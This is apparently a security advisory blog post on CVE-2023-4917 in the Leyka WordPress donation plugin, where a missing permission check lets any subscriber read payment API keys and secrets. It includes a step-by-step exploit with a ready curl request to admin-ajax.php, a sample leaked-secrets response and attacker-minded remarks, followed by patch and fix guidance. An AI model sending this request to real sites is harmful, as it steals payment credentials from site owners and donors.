
A significant information disclosure vulnerability has been discovered in the Leyka plugin for WordPress, tracked as CVE-2023-4917. This flaw affects versions up to and including 3.30.3. Through the exposed leyka_ajax_get_env_and_options AJAX action, any authenticated user (including simple subscribers) can extract sensitive payment information like Sberbank API keys, PayPal secrets, and other confidential credentials.
> - Plugin affected: Leyka (for donations)
> - Versions vulnerable: ≤ 3.30.3
> - Impact: Authenticated users (subscriber & up) can view payment integration secrets (API keys, passwords)
> - Vector: Exploitable AJAX endpoint with weak access control
> - CVE: CVE-2023-4917
> - Official advisory: Wordfence Advisory
How does the exploit work?
WordPress plugins commonly use AJAX actions to fetch or update data asynchronously. The Leyka plugin registers an AJAX handler called leyka_ajax_get_env_and_options, which is intended to return configuration details for admin users.
Problem: The function does not properly check if the requesting user is an administrator. Even a user with the lowest permission (a subscriber) can trigger it. Worse still, the handler responds with sensitive configuration, like payment gateway API keys and passwords.
Technical Analysis
The vulnerable function core logic looks like this (simplified and annotated):
// File: leyka\core\ajax\ajax.php
add_action('wp_ajax_leyka_get_env_and_options', 'leyka_ajax_get_env_and_options');
function leyka_ajax_get_env_and_options() {
// No proper capability checks here!
$env = get_option('leyka_env_settings');
$options = get_option('leyka_payment_options');
$response = array(
'env' => $env,
'options' => $options
);
wp_send_json_success($response); // Responds with a bunch of secrets!
}
Notice what's missing:
Practical Exploit Example
Step 1. Become a subscriber
Just register for an account on the target WordPress site.
Step 2. Send an AJAX request
You need a logged-in session (cookie). The action is accessible at /wp-admin/admin-ajax.php.
Example cURL command
curl -X POST \
-b "wordpress_logged_in_cookie=YOUR_SESSION_COOKIE_HERE" \
-d "action=leyka_get_env_and_options" \
https://targetsite.com/wp-admin/admin-ajax.php
Expected response:
A full dump of the plugin's sensitive options, eg
{
"success": true,
"data": {
"env": {
"sberbank_api_key": "sber-abcdefg",
"sberbank_api_password": "topsecret",
"paypal_client_secret": "pp-client-secret-123",
"...": "..."
},
"options": {
// more secrets...
}
}
}
Target your donors or launder payments
Bottom line: Anyone with a basic account becomes an instant threat.
Upgrade the Leyka plugin to at least version 3.30.4 (or whatever the patched latest is)
If an upgrade is not possible, disable the plugin immediately
- Consider rotating your payment provider secrets/API keys
The function should always check user capabilities, like so
function leyka_ajax_get_env_and_options() {
// Only administrators
if (!current_user_can('manage_options')) {
wp_send_json_error('Not allowed', 403);
exit;
}
// ... as before
}
Conclusion
CVE-2023-4917 is a severe vulnerability, demonstrating how missing basic permission checks can turn a feature into a high-impact leak. As a site owner, keeping plugins up to date, using strong authentication, and auditing installed plugins is your best defense.
References
- CVE Details – CVE-2023-4917
- Wordfence Leyka Advisory
- Leyka Plugin Downloads/Updates
Stay secure! If you use Leyka, update now and regularly review exposed plugin AJAX actions for similar flaws.
Timeline
Published on: 09/13/2023 03:15:00 UTC
Last modified on: 09/15/2023 15:27:00 UTC